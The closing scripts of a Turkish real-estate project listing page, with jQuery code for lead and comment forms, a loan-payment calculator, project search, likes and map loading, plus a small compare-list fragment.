<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/custom.js?v=5"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/user.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/compare.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.0/jquery.mask.js"></script>
<!-- ============================================================== -->
<!-- This page plugins -->
<!-- ============================================================== -->
<script>
    $(document).ready(function(){
        compare_tree = load_compare_list();
        $('.phone_mask').mask('0 (000) 000-00-00',{placeholder:"0 (___) ___-__-__"});
    });
    //triggered when modal is about to be shown
    $('#send-message').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyId = $(e.relatedTarget).data('project-id');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " ile ilgili bilgi al!";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[ProjectId]"]').val(ProjecyId);
        $("fProjectId").val(ProjecyId);
        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#FormTitle").html(FormTitle);
    });
    $('#credit-calculation').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyMinPrice = $(e.relatedTarget).data('project-minprice');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " için Kredi Hesapla.";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[MinPrice]"]').val(ProjecyMinPrice);

        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#LoanTitle").html(FormTitle);
    });
    $("#citiesMenu").on("select2:select", function (e) {
        var url = $('#citiesMenu').find(':selected').data('url');
        url = 'https://www.guncelprojebilgileri.com/' + url + '-konut-projeleri';

        window.open(url,"_self");
    });

</script>
<script>
    var goto = function(link){
        window.open(link,"_blank");
    }
    var lead_form_submit = function() {
        var lead_form = $('#lead_form');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var lead_form_submit_popup = function() {
        var lead_form = $('#lead_form_popup');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead_popup', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var PMT = function(rate, nperiod, pv, fv, type) {
        if (!fv) fv = 0;
        if (!type) type = 0;

        if (rate == 0) return -(pv + fv)/nperiod;

        var pvif = Math.pow(1 + rate, nperiod);
        var pmt = rate / (pvif - 1) * -(pv * pvif + fv);

        if (type == 1) {
            pmt /= (1 + rate);
        };

        return pmt;
    };
    var calc_interest_popup = function() {

        var getRate          = parseFloat(document.getElementById('percenty').value);
        var getNumOfPayments = parseInt(document.getElementById('credit_month').value);
        var getLoanAmount    = document.getElementById('currency').value;

        getLoanAmount = getLoanAmount.replaceAll('.','');
        getLoanAmount = getLoanAmount.replaceAll(',','.');
        getLoanAmount = parseFloat(getLoanAmount);


        var result = PMT(getRate/100 , getNumOfPayments , getLoanAmount , 0 , 0);


        var monthlyPayment = result * -1;
        var totalPayment = monthlyPayment * getNumOfPayments;
        var interestDifference = totalPayment - getLoanAmount;

        monthlyPayment = parseFloat(monthlyPayment).toFixed(2);
        totalPayment = parseFloat(totalPayment).toFixed(2);
        interestDifference = parseFloat(interestDifference).toFixed(2);

        var str_monthlyPayment = monthlyPayment.toString().replaceAll('.',',');
        var str_totalPayment = totalPayment.toString().replaceAll('.',',');
        var str_interestDifference = interestDifference.toString().replaceAll('.',',');

        $('#monthlyPayment').trigger('setAgain', str_monthlyPayment);
        $('#totalPayment').trigger('setAgain', str_totalPayment);
        $('#interestDifference').trigger('setAgain', str_interestDifference);


        return false;
    };
</script>
<script>
    let searchKeywordTemplate = function(data)
    {
        if (data.loading) {
            //console.log(data);
            return data.text;
        }
        var $container = $(
            "<div class='select2-result-repository clearfix'>" +
            "<div class='select2-result-repository__title' data-url=''></div>" +
            "</div>"
        );

        $container.find(".select2-result-repository__title").text(data.name).attr("data-url", data.url);
        // $container.find(".select2-result-repository__description").text(data.description);
        // $container.find(".select2-result-repository__forks").append(repo.forks_count + " Forks");
        // $container.find(".select2-result-repository__stargazers").append(repo.stargazers_count + " Stars");
        // $container.find(".select2-result-repository__watchers").append(repo.watchers_count + " Watchers");

        return $container;
    }
    let searchKeywordSelection = function(data) {
        if (data.url) {
            //console.log(data.id, data.name, data.url);
            location.href = data.url;
        }
        return data.name || data.text;
    }

    $(function () {
        $('#searchKeyword').select2({
            placeholder: {id: 0, text: 'Proje adını yazınız.'},
            minimumInputLength: 2,
            templateResult: searchKeywordTemplate,
            templateSelection: searchKeywordSelection,
            language: {
                inputTooShort: function() {
                    return 'Aramak projenizin adını yazın!';
                },
               "noResults": function(){
                   return "Sonuç bulunamadı!";
               },
                searching: function() {
                    return "Aranıyor...";
                }                
            },            
            ajax: {
                dataType: "json",
                cache: true,
                delay: 400,
                url: "https://www.guncelprojebilgileri.com/search_keywords",
                processResults: function (data, params) {
                    //console.log(data, params)
                    return {
                        results: data.items
                    };
                },
                transport: function (params, success, failure) {
                    let $request = $.ajax(params);

                    $request.then(success);
                    $request.fail(failure);

                    return $request;
                }
            }
        });
    });
</script>
    <!-- Map -->
    <script src="https://maps.google.com/maps/api/js?key=AIzaSyBPxZnhqa5robCNd5uwUAge1IBSrxo2_3E"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map_infobox.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/markerclusterer.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.turklirasi.js"></script>
    <script>
        $.post('https://www.guncelprojebilgileri.com/Ajax/update_read', {
            content_id: '1537'
        });
    </script>
    <script>
        $(document).ready(function() {
            $('body').on('submit','#comment_form',function(f){



                var comment_form = $('#comment_form');
                var comment_form_submit_button = comment_form.find(':submit');

                var comment_form_submit_button_text = comment_form_submit_button.text();
                comment_form_submit_button.text('Gönderiliyor...');
                $("#send_comment_btn").attr('disabled','disabled');

                f.preventDefault();
                if (comment_type == null){
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                    showErrorModal("Hata","Lütfen yorun sebebini seçiniz!");
                    return;
                }
                $.ajax({
                    url: 'https://www.guncelprojebilgileri.com/Ajax/comment', // url where to submit the request
                    data: $("#comment_form").serialize(), // post data || get data
                    type: "POST", // type of action POST || GET
                    dataType: 'json', // data type
                    cache: false,
                    processData: false,
                    success: function(result) {
                        console.log(result);

                        if (result.status == 1) {
                            $('#data_sender_title').val("");
                            $('#data_sender_name').val("");
                            $('#data_sender_phone').val("");
                            $('#data_sender_mail').val("");
                            $('#data_comment').val("");
                            showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);

                        } else {
                            showErrorModal('Hata',result.message);
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        }
                    },
                    error: function(xhr, resp, text) {
                        showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                        comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        return;
                    }
                })
                console.log('Form submit ediliyor.');


            });
        });
        /*
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.guncelprojebilgileri.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };
        */
        var likeProject = function (pId,uId){
            if(uId == 0){
                showErrorModalLogin('Kullanıcı Girişi','Projeyi beğendiklerinize eklemek için giriş yapmalısınız.');
            }else{


                $.ajax({
                    type: 'POST',
                    url: 'https://www.guncelprojebilgileri.com/Ajax/update_user_like',
                    data:  { user_id:uId, project_id:pId },
                    success: function(result) {
                        if(result.status == 1){
                            if ( document.getElementById("like-project-i").classList.contains('lni-heart-filled') ){
                                document.getElementById("like-project-i").classList.remove('lni-heart-filled');
                                document.getElementById("like-project-i").classList.add('lni-heart');
                            }else{
                                document.getElementById("like-project-i").classList.remove('lni-heart');
                                document.getElementById("like-project-i").classList.add('lni-heart-filled');
                            }
                        }else{
                            showErrorModal('Hata',result.message);
                        }

                    },
                    error: function() {
                        showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
                    }
                });

            }
        };


    </script>
    <script>

        function gpbClick(type,ProjectName,sTarget) {


            var targetUrl = '';

            switch (type) {
                case 'Web':
                    var anchor = document.createElement('a');
                    gtag('event', 'click', {'event_category': 'ClicktoWeb', 'event_action': ProjectName});
                    anchor.href = sTarget;
                    anchor.target="_blank";
                    break;
                case 'Tel':
                    gtag('event', 'click', {'event_category': 'ClicktoTel', 'event_action': ProjectName});
                    targetUrl = 'tel://' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Mail':
                    gtag('event', 'click', {'event_category': 'ClicktoEmail', 'event_action': ProjectName});
                    targetUrl = 'mailto:' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Whatsapp':
                    break;
                default:
                    targetUrl = sTarget;
                    window.location.href = targetUrl;
                    break;
            }

            anchor.click();
        };

        $('#credit-calculation').on('shown.bs.modal', function (e) {
            $('#currency').trigger('setAgain', 0);
            $('#monthlyPayment').trigger('setAgain', 0);
            $('#totalPayment').trigger('setAgain', 0);
            $('#interestDifference').trigger('setAgain', 0);
        })
    </script>
    <script>
        $(function() {
            $('#currency').turkLirasi();
            $('#monthlyPayment').turkLirasi();
            $('#totalPayment').turkLirasi();
            $('#interestDifference').turkLirasi();
            $('#comment_type').select2();

        })
        $('#comment_type').select2().on("change", function (e) {
            console.log($(this).val());
            var comment_type = $(this).val();

            if (comment_type == 'comment'){
                $('#data_sender_phone').disable = true;
                $('#data_sender_phone').attr('disabled','disabled');
                document.getElementById("commnet_phone").style.display = "none";
            }else{
                document.getElementById("commnet_phone").style.display = "block";
                $('#data_sender_phone').disable = false;
                $('#data_sender_phone').removeAttr("disabled");
            }

        });
        $('#comment_type').on("select2:close", function (e) {
            //$(this).valid();
        });
    </script>
    <script type='text/javascript' src="https://rawgit.com/RobinHerbots/jquery.inputmask/3.x/dist/jquery.inputmask.bundle.js"></script>
    <script>

        $("#percenty").inputmask("decimal", {
            radixPoint: ".",
            groupSeparator: ",",
            autoGroup: true,
            suffix: " %",
            clearMaskOnLostFocus: false
        });

    </script>
    <style>
        .select2-selection.required {
            background-color: yellow !important;
        }
    </style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelprojebilgileri.com/comparelist/load_list
body_size: -266
content:
<!-- Compare Slide List -->

<script>
    // Compare Slide
    $('.csm-trigger').on('click', function() {
        $('.compare-slide-menu').toggleClass('active');
    });

</script>
